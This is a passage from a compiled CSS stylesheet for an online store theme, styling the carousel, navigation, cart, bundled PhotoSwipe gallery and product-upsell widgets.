  font-weight: 500;
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  padding-bottom: 40px; }

.listing-filter {
  text-align: center; }

.actionBar {
  float: unset; }
  @media (min-width: 1261px) {
    .actionBar {
      float: left; } }

.actionBar-section {
  float: unset; }

.actionBar-section .form-field {
  text-align: center; }

.actionBar-section .form-label {
  margin-left: 0;
  padding-left: 0; }
  @media (min-width: 1261px) {
    .actionBar-section .form-label {
      margin-left: 5px; } }

.pagination {
  float: unset;
  padding-top: 10px; }
  @media (min-width: 1261px) {
    .pagination {
      float: right;
      padding-top: 0; } }

.pagination-list {
  text-align: center; }

.pagination-list .pagination-item {
  float: unset; }

.pagination-item--previous {
  float: unset; }

.pagination-item--next {
  float: unset; }

.pagination-item.pagination-item--current {
  margin-right: 0; }

.pagination-list .pagination-item--hide {
  display: none; }

.productView-brand {
  display: none; }

.hero-background {
  background-color: #2d2926; }

.heroCarousel-image {
  opacity: 0.5 !important; }

.heroCarousel-content {
  margin-top: -110px;
  background-color: black;
  width: unset; }
  @media (min-width: 551px) {
    .heroCarousel-content {
      margin-top: 0; } }
  @media (min-width: 801px) {
    .heroCarousel-content {
      background-color: unset; } }

.heroCarousel-text {
  margin: 25px auto 0;
  width: 100%;
  padding: 3% 5%; }
  @media (min-width: 801px) {
    .heroCarousel-text {
      width: 90%; } }
  @media (min-width: 1261px) {
    .heroCarousel-text {
      width: 80%; } }

.heroCarousel-title {
  min-height: 62px;
  font-size: 150%;
  letter-spacing: 4px; }
  @media (min-width: 551px) {
    .heroCarousel-title {
      min-height: unset; } }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 200%; } }
  @media (min-width: 1261px) {
    .heroCarousel-title {
      font-size: 250%; } }

.heroCarousel-description {
  font-size: 250%;
  letter-spacing: 8px;
  line-height: 1; }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 300%; } }
  @media (min-width: 1261px) {
    .heroCarousel-description {
      font-size: 56px; } }

.heroCarousel-description,
.heroCarousel-title {
  margin: 0;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600; }

.heroCarousel .button {
  padding: 20px 60px;
  font-size: 20px;
  font-weight: 600;
  background-color: unset;
  letter-spacing: 2px;
  border: 3px solid #e4002b; }
  .heroCarousel .button:hover {
    background-color: #e4002b; }
    @media (min-width: 801px) {
      .heroCarousel .button:hover {
        background-color: #2d2926; } }
  @media (min-width: 801px) {
    .heroCarousel .button {
      background-color: #e4002b;
      padding: 17px 50px;
      border: 0; } }
  @media (min-width: 1261px) {
    .heroCarousel .button {
      padding: 20px 60px; } }

.heroCarousel.slick-slider {
  overflow: visible; }

.heroCarousel .slick-list {
  overflow: visible;
  z-index: 999; }

.heroCarousel-action {
  margin-top: 4%; }

.slick-track {
  margin-left: unset; }

.ss-recs-title.heading.ng-binding {
  display: none; }

.category-facet__page-content {
  display: flex; }

.category-facet__page-content .page-main-content {
  flex-grow: 1; }

.category-facet__page-content #faceted-search-container {
  margin-right: 20px; }

.card .card-figure:hover .card-image, .sub_cat_block li img:hover {
  transform: unset; }

.cat-description p {
  font-family: "Montserrat", Arial, Helvetica, sans-serif; }

.cat_banner p {
  font-family: "Montserrat", Arial, Helvetica, sans-serif; }

.subpage-content {
  background: unset; }

.page-sidebar {
  width: 100%; }
  @media (min-width: 801px) {
    .page-sidebar {
      width: 23%; } }

.subpage-content {
  width: 100%; }

.productView .productView-options .form-field {
  text-align: left; }

.footer {
  background: #2d2926; }

.footer .newsletter h5 {
  font-size: 20px; }
  @media (min-width: 1261px) {
    .footer .newsletter h5 {
      font-size: 22px; } }

.newsletter .form-field {
  text-align: right; }
  @media only screen and (max-width: 990px) {
    .newsletter .form-field {
      text-align: center; } }

.newsletter .form-prefixPostfix .button {
  float: unset; }

.newsletter .form-input {
  text-align: left; }
  @media only screen and (max-width: 990px) {
    .newsletter .form-input {
      text-align: center; } }

.socialLinks .icon svg {
  fill: #e4002b; }

#menu .navPages-action {
  font-size: 12px; }

#menu .navPage-subMenu-item > .navPage-subMenu-action {
  text-transform: unset;
  font-size: 12px;
  font-weight: 600; }

.navPages-container {
  display: none;
  height: unset; }
  @media only screen and (min-width: 990px) {
    .navPages-container {
      display: block; } }

#responsive_menu .navPage-subMenu {
  display: none; }

.icon--chevdown {
  position: absolute;
  right: 0;
  top: 7px; }
  .icon--chevdown:hover {
    cursor: pointer; }
  .icon--chevdown svg {
    fill: #fff; }
  @media only screen and (min-width: 990px) {
    .icon--chevdown {
      display: none; } }

.flip {
  transform: rotateX(180deg); }

.header {
  line-height: normal; }
  .header.is-open {
    height: unset; }
  @media (min-width: 551px) {
    .header {
      line-height: unset; } }

.quickSearchResults .productGrid .product .card {
  border: 0; }

.quickSearchResults .card-image {
  padding: 0; }

.quickSearchResults .card-body {
  padding: 10px; }

@keyframes drawer {
  from {
    left: -300px; } }

#responsive_menu.navPages-container {
  animation: drawer .3s ease;
  left: 0; }

/*
##STICKY NAV
*/
.header {
  position: sticky !important;
  z-index: 999999; }
  .header .hdr_inner * {
    transition: .1s all ease; }

.hder_links {
  margin-top: 220px !important; }
  @media only screen and (max-width: 990px) {
    .hder_links {
      margin-top: 181px !important; } }
  @media only screen and (max-width: 990px) {
    .hder_links .hide {
      display: none; } }

@media only screen and (max-width: 990px) {
  .body {
    margin-top: 185px; } }

.sticky-nav {
  border-top: 0;
  border-bottom: 1px solid #2d2926; }

.sticky-nav .hdr_phn a {
  display: none; }

.sticky-nav .header-logo {
  margin-top: 0px; }

.sticky-nav .header-logo a {
  padding: 5px 0; }

.sticky-nav .navUser-item--cart {
  margin-top: 15px; }

.sticky-nav .mobileMenu-toggle {
  margin-top: 10px; }

@media (min-width: 801px) {
  .hder_links.sticky-cats {
    margin-top: 55px; } }

/*
##CART
*/
.navUser-item--cart .dropdown-menu {
  width: 400px;
  right: 0; }

@media screen and (max-width: 992px) {
  .header-logo {
    display: flex;
    justify-content: center !important; } }

div.body {
  margin-top: 0 !important;
  margin: 0 !important; }

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
  Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none; }

.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.pswp img {
  max-width: none; }

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--open {
  display: block; }

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab; }

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing; }

/*
  Background is added as a separate element.
  As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #2d2926;
  opacity: 0;
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity; }

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none; }

.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden; }

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden; }

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0; }

/*
  stretched thumbnail or div placeholder element (see below)
  style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden; }

/*
  div element that matches size of large image
  large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222; }

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0; }

/*
  Error message appears when image is not loaded
  (JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC; }

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline; }

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

  Contents:

  1. Buttons
  2. Share modal and links
  3. Index indicator ("1 of X" counter)
  4. Caption
  5. Loading indicator
  6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
  
  1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none; }

.pswp__button:focus,
.pswp__button:hover {
  opacity: 1; }

.pswp__button:active {
  outline: none;
  opacity: 0.9; }

.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0; }

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1; }

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  background: url(../img/photoswipe/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px; }

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(../img/photoswipe/default-skin.svg); }
  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: none; } }

.pswp__button--close {
  background-position: 0 -44px; }

.pswp__button--share {
  background-position: -44px -44px; }

.pswp__button--fs {
  display: none; }

.pswp--supports-fs .pswp__button--fs {
  display: block; }

.pswp--fs .pswp__button--fs {
  background-position: -44px 0; }

.pswp__button--zoom {
  display: none;
  background-position: -88px 0; }

.pswp--zoom-allowed .pswp__button--zoom {
  display: block; }

.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0; }

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden; }

/*
  Arrow buttons hit area
  (icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute; }

.pswp__button--arrow--left {
  left: 0; }

.pswp__button--arrow--right {
  right: 0; }

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute; }

.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px; }

.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px; }

/*

  2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity; }

.pswp__share-modal--hidden {
  display: none; }

.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform; }

.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #2d2926;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px; }

.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #2d2926; }

.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0; }

.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px; }

.pswp__share-modal--fade-in {
  opacity: 1; }

.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px; }

a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none; }

a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF; }

a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A; }

a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF; }

a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D; }

a.pswp__share--download:hover {
  background: #DDD; }

/*

  3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px; }

/*
  
  4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px; }

.pswp__caption small {
  font-size: 11px;
  color: #BBB; }

.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC; }

.pswp__caption--empty {
  display: none; }

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden; }

/*

  5. Loading indicator (preloader)

  You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr; }

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px; }

.pswp__preloader--active {
  opacity: 1; }

.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(preloader.gif) 0 0 no-repeat; }

.pswp--css_animation .pswp__preloader--active {
  opacity: 1; }

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite; }

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite; }

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0; }

.pswp--css_animation .pswp__preloader__cut {
  /* 
      The idea of animating inner circle is based on Polymer ("material") loading indicator 
       by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden; }

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0; }

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right; } }

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0); } }

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0); } }

/*
  6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550; }

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%; }

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible; }

.pswp__top-bar,
.pswp__caption {
  background-color: rgba(0, 0, 0, 0.5); }

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3); }

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0; }

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0; }

/*
  pswp__ui--hidden class is added when controls are hidden
  e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001; }

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none; }

.pswp__element--disabled {
  display: none !important; }

.pswp--minimal--dark .pswp__top-bar {
  background: none; }

.freqBought-item .price-section.price-section--saving,
.freqBought-image:nth-child(1)::after,
.freqBought-image:nth-child(5)::after,
.freqBought .form-field__sizeChart {
  display: none; }

.freqBought {
  clear: both;
  position: relative;
  margin-bottom: 1rem; }

.freqBought-images {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style: none;
  position: relative; }
  .freqBought-images:before, .freqBought-images:after {
    content: " ";
    display: table; }
  .freqBought-images:after {
    clear: both; }

.freqBought-images .freqBought-image:first-of-type::after {
  display: none; }

.freqBought-image {
  position: relative;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  opacity: 0.35; }

.freqBought-image .card-img-container {
  max-width: 125px;
  margin: 0 auto; }

.card-img-container:after {
  content: '';
  display: block;
  height: 0;
  width: 100%;
  padding-bottom: 131.8%; }

.freqBought-image.addToCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  margin-top: 1.5rem;
  text-align: center; }
  @media (min-width: 801px) {
    .freqBought-image.addToCart {
      width: 20%;
      margin-top: 0;
      text-align: left; } }

.freqBought-image.isChecked,
.freqBought-image.addToCart {
  opacity: 1; }

/*
## plus signs between items
*/
.freqBought-image.isChecked::after {
  content: " ";
  position: absolute;
  display: none;
  width: 35px;
  height: 35px;
  top: 50%;
  left: -8%;
  transform: translateY(-50%);
  background: url(../icons/add.svg) no-repeat;
  background-size: cover; }
  @media (min-width: 551px) {
    .freqBought-image.isChecked::after {
      display: inline-block; } }

.freqBought-image .card-image {
  width: auto;
  padding: 0; }
  @media (min-width: 551px) {
    .freqBought-image .card-image {
      padding: 0 5px; } }

#freqBought-totalPrice {
  font-weight: normal;
  color: #EB252B; }

.freqBought-helperText {
  font-weight: normal;
  font-size: 13px; }

.freqBought-items {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-top: 1rem;
  list-style: none; }
  .freqBought-items:before, .freqBought-items:after {
    content: " ";
    display: table; }
  .freqBought-items:after {
    clear: both; }

.freqBought-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  margin-bottom: 0.75rem;
  opacity: 0.45; }

.freqBought-item.isChecked {
  opacity: 1; }

.freqBought-item .freqBought-label {
  display: inline-block; }

.freqBought-item .form-field {
  margin-bottom: 0;
  text-align: left; }

.freqBought-name {
  border-bottom: 1px solid #bbb; }

.freqBought-name:hover {
  border-color: #444; }

.freqBought-item .price-section,
.freqBought-item .price--rrp,
.freqBought-item .price--discounted,
.freqBought-item .price--withoutTax {
  display: inline-block;
  font-weight: normal; }

.freqBought-item .price-section {
  margin-left: 5px; }

.freqBought-item .price.price--withoutTax:before {
  display: none; }

.freqBought-item .freqBought-toggleOptions {
  position: relative;
  display: inline-block;
  margin: 6px 0 3px 1.85714rem;
  padding: 1px 15px;
  font-size: 13px;
  cursor: pointer;
  border: 1px solid; }
  @media (min-width: 551px) {
    .freqBought-item .freqBought-toggleOptions {
      margin: 0 0 0 5px; } }

.freqBought-item .freqBought-itemOptions {
  display: none;
  margin: 7px 0 0.25rem 1.85714rem;
  padding: 0 0 1.5rem 0;
  overflow: hidden;
  background-color: #f2f2f2;
  border: 1px solid #f2f2f2; }

.freqBought-item .form-checkbox + .form-label {
  line-height: 22px; }

.freqBought-item .form-checkbox + .form-label::before {
  border-color: #bbb;
  border-radius: 0; }

.freqBought-item .freqBought-label:hover .form-checkbox + .form-label::before {
  border-color: #989898; }

.freqBought-item .freqBought-itemOptions .form-field {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0.75rem;
  margin: 0; }
  @media (min-width: 551px) {
    .freqBought-item .freqBought-itemOptions .form-field {
      width: 50%; } }
  @media (min-width: 801px) {
    .freqBought-item .freqBought-itemOptions .form-field {
      width: 50%; } }
  @media (min-width: 1261px) {
    .freqBought-item .freqBought-itemOptions .form-field {
      width: 33.33334%; } }

.freqBought-item .freqBought-itemOptions .form-label {
  margin-bottom: 0.5rem; }

.freqBought-item.hasOptions .freqBought-toggleOptions {
  background-color: #f37221;
  border-color: #f37221;
  color: #fff; }

.freqBought-item.hasOptions .freqBought-toggleOptions:hover {
  background-color: #CC6228;
  border-color: #CC6228; }

.freqBought-item.hasOptions .freqBought-itemOptions {
  background-color: #eaeaea;
  border-color: #bbb; }

.freqBought-item.hasOptions-selected .freqBought-itemOptions,
.freqBought-item.hasOptions-selected .freqBought-toggleOptions,
.freqBought-item.hasOptions-selected .freqBought-toggleOptions:hover {
  background-color: #dff0d8;
  border-color: #3c763d;
  color: #383838; }

.freqBought-item.hasOptions-selected .freqBought-toggleOptions {
  padding-right: 30px; }

.freqBought-item.hasOptions-selected .freqBought-toggleOptions::after {
  content: "";
  display: inline-block;
  background: url("../icons/check-green.svg");
  background-size: cover;
  position: absolute;
  right: 8px;
  top: 1px;
  height: 17px;
  width: 17px; }

.freqBought-item.hasOptions-error .freqBought-itemOptions,
.freqBought-item.hasOptions-error .freqBought-toggleOptions {
  background-color: #f8e0e4;
  border-color: #de909e; }

.freqBought-errorMsg {
  display: none;
  margin: 0;
  padding: 0.75rem;
  font-size: 1rem;
  font-weight: 600;
  text-align: center;
  background-color: #f8e0e4;
  color: #a94442; }

.freqBought-item.hasOptions-error .freqBought-errorMsg {
  display: block; }

@media (min-width: 801px) {
  .freqBought-image.addToCart,
  .freqBought-image {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 20%;
    float: left;
    margin-top: 0; } }

.freqBought .freqBought-helperText {
  margin: 1rem 0 0.5rem;
  font-weight: bold; }

.hideAlert {
  display: none; }

.productView-info-value.upsell,
.productView-info-name.upsell {
  display: none; }

/* ==========================================================
## IntuitSolutions.net - With Fries Upsell
========================================================== */
.productView-info-name.atc-product,
.productView-info-value.atc-product {
  display: none; }

.modal-header-actions {
  margin-top: 1rem;
  text-align: center; }

.modal-body--wf {
  padding: 1rem; }
  @media (min-width: 801px) {
    .modal-body--wf {
      padding: 1.5rem 2.25rem 2.25rem;
      min-height: 560px; } }

.modal-body--wf .heading {
  text-align: center; }

.productGrid .wf__product {
  width: 100%; }
  @media (min-width: 801px) {
    .productGrid .wf__product {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productGrid .wf__product {
      width: 25%; } }

.wf__product .card-options .form-field:last-child {
  margin-bottom: 0; }

.wf__product .card-body {
  text-align: center; }

.wf__product .price-section--saving {
  display: none; }

.wf__product .card-actions {
  padding-top: 1rem;
  text-align: center; }

.wf__product .form-field,
.wf__product .button--primary {
  width: 100%; }

.wf__product .button--success {
  background-color: #47a536;
  border-color: #47a536;
  color: #fff; }

/* ==========================================================
## IntuitSolutions.net - Quantity Add All to Cart
========================================================== */
.page--qaatc .page-content {
  position: relative; }

.qaatc__addalltocart-wrapper {
  width: 100%;
  text-align: right; }

.qaatc__list {
  width: 100%;
  margin: 0;
  padding: 0;
  clear: both;
  list-style: none; }

.qaatc__item {
  width: 100%;
  margin: 0 0 20px;
  border: 1px solid #e5e5e5;
  border-radius: 4px; }

.qaatc__item-inner {
  display: flex;
  padding: 10px;
  align-items: center;
  text-align: center;
  flex-wrap: wrap; }
  @media (min-width: 801px) {
    .qaatc__item-inner {
      flex-wrap: nowrap; } }

.qaatc__item:hover {
  border-color: #777; }

.qaatc__img-container {
  width: 100%; }
  @media (min-width: 801px) {
    .qaatc__img-container {
      width: 25%;
      padding-right: 5px; } }
  @media (min-width: 1261px) {
    .qaatc__img-container {
      width: 15%; } }

.qaatc__img {
  max-height: 250px; }
  @media (min-width: 801px) {
    .qaatc__img {
      max-height: 120px; } }

.qaatc__details {
  width: 100%; }
  @media (min-width: 801px) {
    .qaatc__details {
      width: 75%;
      padding: 0 5px; } }
  @media (min-width: 1261px) {
    .qaatc__details {
      width: 35%; } }

.qaatc__price {
  font-size: 14px; }

.qaatc__price .price-section {
  display: inline-block; }

.qaatc__qty {
  width: auto;
  margin: 10px auto; }
  @media (min-width: 801px) {
    .qaatc__qty {
      width: 50%;
      margin: 0;
      padding: 0 5px; } }
  @media (min-width: 1261px) {
    .qaatc__qty {
      width: 27%; } }

.qaatc__qty .form-field--increments {
  margin-bottom: 0; }

.qaatc__qty .form-label--alternate {
  margin-bottom: 4px; }

.qaatc__toggle-options {
  margin: 10px 0 0 0; }

.qaatc__actions {
  width: 100%;
  margin: 10px 0; }
  @media (min-width: 801px) {
    .qaatc__actions {
      width: 50%;
      margin: 0;
      padding-left: 5px; } }
  @media (min-width: 1261px) {
    .qaatc__actions {
      width: 23%; } }

.qaatc__addtocart {
  margin: 0; }

.qaatc__options {
  width: 100%;
  clear: both; }

.qaatc__options .form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  clear: both; }

.qaatc__options .form-field {
  width: 100%;
  margin: 0;
  padding: 10px; }
  @media (min-width: 551px) {
    .qaatc__options .form-field {
      width: 50%; } }
  @media (min-width: 801px) {
    .qaatc__options .form-field {
      width: 33.33333%; } }

/* ==========================================================
## states
========================================================== */
.qaatc__item .button--primary {
  color: #fff;
  background-color: #e4002b; }

